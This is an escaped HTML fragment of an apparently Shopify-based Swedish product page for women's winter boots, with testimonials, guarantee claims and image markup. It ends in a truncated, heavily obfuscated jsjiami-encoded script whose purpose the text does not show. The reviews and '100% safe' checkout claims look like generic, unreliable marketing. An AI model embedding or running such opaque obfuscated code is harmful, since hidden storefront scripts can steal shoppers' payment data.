900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ